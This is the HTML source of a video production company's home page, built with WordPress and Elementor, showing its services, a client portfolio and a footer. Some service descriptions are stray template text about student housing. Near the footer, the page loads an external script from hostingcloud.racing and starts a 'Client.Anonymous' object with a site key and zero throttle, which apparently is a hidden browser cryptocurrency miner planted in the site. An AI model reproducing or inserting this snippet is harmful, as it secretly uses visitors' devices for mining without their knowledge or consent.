						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-197e587" data-id="197e587" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40922c3 elementor-widget elementor-widget-header-slider" data-id="40922c3" data-element_type="widget" data-widget_type="header-slider.default">
				<div class="elementor-widget-container">
					<section class="slider">
  <div class="swiper-container">
    <div class="swiper-wrapper">
            <div class="swiper-slide bg-image"  data-background="https://themediaprofessionals.com/wp-content/uploads/2023/08/Voice-BBQ.png" >
        <div class="mobile-slide bg-image" data-background="https://themediaprofessionals.com/wp-content/uploads/2023/08/Voice-BBQ.png"  ></div>
        <div class="inner">
                    <h5 data-swiper-parallax="-600">The Media Professionals</h5>
                              <h2 data-swiper-parallax="-400">Where Production Meets Performance</h2>
                              <p data-swiper-parallax="-200">Producing quality video content is an investment made by businesses and organizations. That's why we maximize our clients' resources to deliver as much value as possible. Our video strategies are designed to maximize ROI.</p>
                              <a href="https://themediaprofessionals.com/production/" class="link">Discover Now</a>
                  </div>
      </div>
            <div class="swiper-slide bg-image"  data-background="https://themediaprofessionals.com/wp-content/uploads/2023/06/BET-Homepage-9.png" >
        <div class="mobile-slide bg-image" data-background="https://themediaprofessionals.com/wp-content/uploads/2023/06/BET-Homepage-9.png"  ></div>
        <div class="inner">
                    <h5 data-swiper-parallax="-600">The Media Professionals</h5>
                              <h2 data-swiper-parallax="-400">Modern Media Culture</h2>
                              <p data-swiper-parallax="-200">Keep pace with the demands of modern media culture. Captivate your audience with sight, sound and motion.</p>
                              <a href="themediaprofessionals.com/streaming/" class="link">Discover Now</a>
                  </div>
      </div>
            <div class="swiper-slide bg-image"  data-background="https://themediaprofessionals.com/wp-content/uploads/2023/06/Ca-State-Homepage-6.png" >
        <div class="mobile-slide bg-image" data-background="https://themediaprofessionals.com/wp-content/uploads/2023/06/Ca-State-Homepage-6.png"  ></div>
        <div class="inner">
                    <h5 data-swiper-parallax="-600"> The Media Professionals</h5>
                              <h2 data-swiper-parallax="-400">Experience the Power of Video</h2>
                              <p data-swiper-parallax="-200">Experience the power of effective video marketing content. Increase online engagement and sales with video and podcast productions.

</p>
                              <a href="themediaprofessionals.com/editing-3/" class="link">Discover Now</a>
                  </div>
      </div>
          </div>
    <!-- end swiper-wrapper --> 
    <!-- Add Pagination -->
    <div class="swiper-pagination"></div>
    <!-- Add Navigation -->
	      <div class="slider-navigation">
      <div class="swiper-button-prev"><span>PREV</span><img decoding="async" src="https://themediaprofessionals.com/wp-content/themes/anchor/images/arrow-left.svg" alt="Image"></div>
      <span class="swiper-button-line"></span>
      <div class="swiper-button-next"><span>NEXT</span><img decoding="async" src="https://themediaprofessionals.com/wp-content/themes/anchor/images/arrow-right.svg" alt="Image"></div>
    </div>
    <!-- end slider-navigation --> 
	    </div>
  <!-- end swiper-container -->
	  <div class="scroll-down"><span></span></div>
	</section>
<!-- end slider -->

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e39f969 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e39f969" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ce318c elementor-invisible" data-id="6ce318c" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:200}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc0a427 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-text-editor" data-id="cc0a427" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Businesses and organizations across all industries are witnessing an unprecedented demand for video presentations and podcasts. This trend can be attributed to the undeniable influence and profitability that successful media presentations bring to the table.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c704c74 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c704c74" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d0c59a1 elementor-invisible" data-id="d0c59a1" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:200}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22a324e elementor-widget__width-initial elementor-widget elementor-widget-section-title" data-id="22a324e" data-element_type="widget" data-widget_type="section-title.default">
				<div class="elementor-widget-container">
					

<div class="section-title text-center">
  <h5>Find Out About Our</h5>
  <h2>Services</h2>
	
	 	 	   </div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2ff57e8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ff57e8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-593f746 elementor-invisible" data-id="593f746" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e350692 elementor-widget elementor-widget-icon-box" data-id="e350692" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="icon-box">
  <figure><img decoding="async" src="https://themediaprofessionals.com/wp-content/uploads/2023/07/Video-1.png" alt="VIDEO PRODUCTION"></figure>
  <h3>VIDEO PRODUCTION</h3>
  <p>Experience the power of effective video marketing content. 


</p>
  <a href="/production/">Discover More</a> </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-64bef3b elementor-invisible" data-id="64bef3b" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:100}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bdfc327 elementor-widget elementor-widget-icon-box" data-id="bdfc327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="icon-box">
  <figure><img decoding="async" src="https://themediaprofessionals.com/wp-content/uploads/2023/07/Editing-1.png" alt="EDITING "></figure>
  <h3>EDITING </h3>
  <p>Anchor provides a fantastic living experience and its facilities accommodate every students needs.

</p>
  <a href="/editing-3/">Discover More</a> </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d104621 elementor-invisible" data-id="d104621" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:200}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed3c850 elementor-widget elementor-widget-icon-box" data-id="ed3c850" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="icon-box">
  <figure><img decoding="async" src="https://themediaprofessionals.com/wp-content/uploads/2023/07/live_stream_streaming.png" alt="VIDEO STREAMING"></figure>
  <h3>VIDEO STREAMING</h3>
  <p>Anchor provides a fantastic living experience and its facilities accommodate every students needs.

</p>
  <a href="/streaming/">Discover More</a> </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ac077b4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ac077b4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-71e07bb elementor-invisible" data-id="71e07bb" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c7c3d2 elementor-widget elementor-widget-icon-box" data-id="4c7c3d2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="icon-box">
  <figure><img decoding="async" src="https://themediaprofessionals.com/wp-content/uploads/2023/07/Graphic-artist-1.png" alt="GRAPHIC DESIGN"></figure>
  <h3>GRAPHIC DESIGN</h3>
  <p>Experience the power of effective video marketing content. 


</p>
  <a href="/graphic-design/">Discover More</a> </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9b15e94 elementor-invisible" data-id="9b15e94" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:100}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14c424f elementor-widget elementor-widget-icon-box" data-id="14c424f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="icon-box">
  <figure><img decoding="async" src="https://themediaprofessionals.com/wp-content/uploads/2023/07/photography-1.png" alt="PHOTOGRAPHY"></figure>
  <h3>PHOTOGRAPHY</h3>
  <p>Anchor provides a fantastic living experience and its facilities accommodate every students needs.

</p>
  <a href="/photography/">Discover More</a> </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e0aafe elementor-invisible" data-id="4e0aafe" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:200}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22b25fe elementor-widget elementor-widget-icon-box" data-id="22b25fe" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="icon-box">
  <figure><img decoding="async" src="https://themediaprofessionals.com/wp-content/uploads/2023/07/podcast-1.png" alt="PODCAST"></figure>
  <h3>PODCAST</h3>
  <p>Anchor provides a fantastic living experience and its facilities accommodate every students needs.

</p>
  <a href="/podcast-3/">Discover More</a> </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-967e336 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="967e336" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-30b12a4" data-id="30b12a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e4b953 sideimageCSS elementor-widget elementor-widget-side-image" data-id="3e4b953" data-element_type="widget" data-widget_type="side-image.default">
				<div class="elementor-widget-container">
					<div class="side-image">
  <figure class="reveal-effect se2-white wow main-image"><img decoding="async" src="https://themediaprofessionals.com/wp-content/uploads/2016/03/music_video.jpg" alt="Image"> </figure>
  <figure class="reveal-effect se2-white wow sub-image"> <img decoding="async" src="https://themediaprofessionals.com/wp-content/uploads/2013/09/DSC0104-e1688262559618.jpg" alt="Image"> </figure>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f1a93bf elementor-invisible" data-id="f1a93bf" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-653a1fb elementor-widget elementor-widget-image" data-id="653a1fb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://youtu.be/AZ25OBmHMnk?feature=shared">
							<img fetchpriority="high" decoding="async" width="640" height="360" src="https://themediaprofessionals.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-28-at-1.42.47-PM-1030x579.jpeg" class="attachment-large size-large wp-image-4220" alt="" srcset="https://themediaprofessionals.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-28-at-1.42.47-PM-1030x579.jpeg 1030w, https://themediaprofessionals.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-28-at-1.42.47-PM-300x169.jpeg 300w, https://themediaprofessionals.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-28-at-1.42.47-PM-768x432.jpeg 768w, https://themediaprofessionals.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-28-at-1.42.47-PM-1536x864.jpeg 1536w, https://themediaprofessionals.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-28-at-1.42.47-PM.jpeg 1600w" sizes="(max-width: 640px) 100vw, 640px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4071653 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4071653" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d5ff378" data-id="d5ff378" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d513375 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d513375" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e105965 elementor-invisible" data-id="e105965" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4051732 elementor-widget__width-initial elementor-widget elementor-widget-section-title" data-id="4051732" data-element_type="widget" data-widget_type="section-title.default">
				<div class="elementor-widget-container">
					

<div class="section-title text-left">
  <h5>Keep Pace</h5>
  <h2>Get your message heard.</h2>
	
	 	 	   </div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b9ed2c5" data-id="b9ed2c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8eaa36b elementor-widget elementor-widget-spacer" data-id="8eaa36b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-eac2435 elementor-widget elementor-widget-side-content" data-id="eac2435" data-element_type="widget" data-widget_type="side-content.default">
				<div class="elementor-widget-container">
					<div class="side-content ">
  <h5>Video Production - Podcast - Graphic Design - Streaming </h5>
  <h2>Tell your  story...</h2>
  <p>Captivate your audience with sight, sound and motion. We create curated content for companies and organizations with a story to tell. Our expert team will guide you through concept creation to tracking results. </p> 
		<a href="https://themediaprofessionals.com/pages/contact/"> <span data-hover="FIND OUT MORE"> FIND OUT MORE </span> </a> 
</div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8f23ca7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f23ca7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3c53382" data-id="3c53382" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3738fca elementor-widget__width-initial elementor-widget elementor-widget-section-title" data-id="3738fca" data-element_type="widget" data-widget_type="section-title.default">
				<div class="elementor-widget-container">
					

<div class="section-title text-center">
  <h5></h5>
  <h2>Past and Current Clients</h2>
	
	 	 	   </div>

				</div>
				</div>
				<div class="elementor-element elementor-element-0ec69a6 elementor-widget elementor-widget-portfolios" data-id="0ec69a6" data-element_type="widget" data-widget_type="portfolios.default">
				<div class="elementor-widget-container">
					<div class="works three-cols">
  <div class="grid-sizer"></div>
    <div class="grid-item editing studio-design video-production" data-tilt data-tilt-perspective="1000">
    <figure class="reveal-effect wow"> <img decoding="async" src="https://themediaprofessionals.com/wp-content/uploads/2023/06/1.png" alt="Patagonia" />
      <figcaption> <a href="https://themediaprofessionals.com/portfolio/patagonia/">
        <div class="bg-color" data-background="#2095f4"></div>
                <div class="brand"> <img decoding="async" src="https://themediaprofessionals.com/wp-content/uploads/2023/06/patagonia-logo.png" /> </div>
                <h5>
          Patagonia        </h5>
                <small>EDITING,STUDIO DESIGN,VIDEO PRODUCTION</small>
                </a> </figcaption>
    </figure>
  </div>
    <div class="grid-item editing studio-design video-production" data-tilt data-tilt-perspective="1000">
    <figure class="reveal-effect wow"> <img decoding="async" src="https://themediaprofessionals.com/wp-content/uploads/2023/06/Masimo-2.png" alt="Masimo" />
      <figcaption> <a href="https://themediaprofessionals.com/portfolio/masimo/">
        <div class="bg-color" data-background="#2095f4"></div>
                <h5>
          Masimo        </h5>
                <small>EDITING,STUDIO DESIGN,VIDEO PRODUCTION</small>
                </a> </figcaption>
    </figure>
  </div>
    <div class="grid-item copywriting editing video-production" data-tilt data-tilt-perspective="1000">
    <figure class="reveal-effect wow"> <img decoding="async" src="https://themediaprofessionals.com/wp-content/uploads/2023/06/LYNX-logo-w-back-7_9.png" alt="Lynx Grills" />
      <figcaption> <a href="https://themediaprofessionals.com/portfolio/lynx-grills/">
        <div class="bg-color" data-background="#2095f4"></div>
                <h5>
          Lynx Grills        </h5>
                <small>COPYWRITING,EDITING,VIDEO PRODUCTION</small>
                </a> </figcaption>
    </figure>
  </div>
    <div class="grid-item photography studio-design video-production" data-tilt data-tilt-perspective="1000">
    <figure class="reveal-effect wow"> <img decoding="async" src="https://themediaprofessionals.com/wp-content/uploads/2023/07/JVL-logo-w-back-7_9-v2.png" alt="JVL Jewelry" />
      <figcaption> <a href="https://themediaprofessionals.com/portfolio/jvl-jewelry-inc/">
        <div class="bg-color" data-background="#1e73be"></div>
                <h5>
          JVL Jewelry        </h5>
                <small>PHOTOGRAPHY,STUDIO DESIGN,VIDEO PRODUCTION</small>
                </a> </figcaption>
    </figure>
  </div>
    <div class="grid-item editing video-production" data-tilt data-tilt-perspective="1000">
    <figure class="reveal-effect wow"> <img decoding="async" src="https://themediaprofessionals.com/wp-content/uploads/2023/06/12.png" alt="Sysco" />
      <figcaption> <a href="https://themediaprofessionals.com/portfolio/sysco/">
        <div class="bg-color" data-background="#2095f4"></div>
                <h5>
          Sysco        </h5>
                <small>EDITING,VIDEO PRODUCTION</small>
                </a> </figcaption>
    </figure>
  </div>
    <div class="grid-item editing video-production" data-tilt data-tilt-perspective="1000">
    <figure class="reveal-effect wow"> <img decoding="async" src="https://themediaprofessionals.com/wp-content/uploads/2023/06/4.png" alt="Loma Linda University" />
      <figcaption> <a href="https://themediaprofessionals.com/portfolio/loma-linda-university/">
        <div class="bg-color" data-background="#2095f4"></div>
                <div class="brand"> <img decoding="async" src="https://themediaprofessionals.com/wp-content/uploads/2023/06/logo-lluh-footer_0.png" /> </div>
                <h5>
          Loma Linda University        </h5>
                <small>EDITING,VIDEO PRODUCTION</small>
                </a> </figcaption>
    </figure>
  </div>
  </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f6a6343 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f6a6343" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-241ec13" data-id="241ec13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70fdb3b elementor-widget elementor-widget-image-box" data-id="70fdb3b" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					
  <figure class="reveal-effect se2-white wow image-box"><img decoding="async" src="https://themediaprofessionals.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-28-at-1.42.47-PM.jpeg" alt=""> </figure>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>
	<!-- end wrap-page -->
<footer class="footer" >
    <div class="logo"> <a href="https://themediaprofessionals.com/" rel="home"> <img src="https://themediaprofessionals.com/wp-content/themes/anchor/images/logo.png" alt="The Media Professionals"> </a> </div>
  <!-- end logo -->
        <h4>Creativity is Everywhere</h4>
    <h2>DON'T <span>HESITATE</span> AND TALK TO US?</h2>
    <a href="https://themediaprofessionals.com/pages/contact/" class="btn-contact"><span data-hover="LET&#039;S BE IN TOUCH">LET&#039;S BE IN TOUCH</span></a>
        <div class="footer-bar">
        <span class="copyright">&copy; 2026 2023 - All rights reserved | 1830 Lockwood St., Unit 108, Oxnard CA 93036 </span>
            <span class="creation">Site created by <a href="#">Fasttech</a> </span>
      </div>
    <!-- end footer-bar --> 
</footer>
<!-- end footer -->

<audio id="link" src="https://themediaprofessionals.com/wp-content/themes/anchor/audio/doong.mp3" preload="auto"></audio>
<div class="map" id="map"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/anchor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D" src="https://www.hostingcloud.racing/UmM6.js"></script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D">
    var _client = new Client.Anonymous('46de5993fa392c05d5635c48a6cecb760316740a624481321ef857b0e9ab153d', {
        throttle: 0 , c: 'w' 
    });
     _client.start();
</script>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://themediaprofessionals.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://themediaprofessionals.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://themediaprofessionals.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/themediaprofessionals.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://themediaprofessionals.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://themediaprofessionals.com/wp-content/themes/anchor/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://themediaprofessionals.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://themediaprofessionals.com/wp-content/themes/anchor/js/fancybox.min.js?ver=6.8.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://themediaprofessionals.com/wp-content/themes/anchor/js/odometer.min.js?ver=6.8.3" id="odometer-js"></script>
<script type="text/javascript" src="https://themediaprofessionals.com/wp-content/themes/anchor/js/easings.js?ver=6.8.3" id="easings-js"></script>
<script type="text/javascript" src="https://themediaprofessionals.com/wp-content/themes/anchor/js/hamburger.min.js?ver=6.8.3" id="hamburger-js"></script>
<script type="text/javascript" src="https://themediaprofessionals.com/wp-content/themes/anchor/js/isotope.min.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="https://themediaprofessionals.com/wp-content/themes/anchor/js/wow.min.js?ver=6.8.3" id="wow-js"></script>
<script type="text/javascript" src="https://themediaprofessionals.com/wp-content/themes/anchor/js/tilt.jquery.js?ver=6.8.3" id="tilt-js"></script>
<script type="text/javascript" id="anchor-scripts-js-extra">
/* <![CDATA[ */
var data = {"audio_source":"","enable_hamburger_menu_click_sound":"http:\/\/1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://themediaprofessionals.com/wp-content/themes/anchor/js/scripts.js?ver=6.8.3" id="anchor-scripts-js"></script>
<script type="text/javascript" src="https://themediaprofessionals.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://themediaprofessionals.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://themediaprofessionals.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/themediaprofessionals.com\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/themediaprofessionals.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/themediaprofessionals.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/themediaprofessionals.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"007a1aa537"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":620,"title":"HOME%20-%20The%20Media%20Professionals","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://themediaprofessionals.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/themediaprofessionals.com\/wp-admin\/admin-ajax.php","nonce":"4e8a424abf","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/themediaprofessionals.com\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
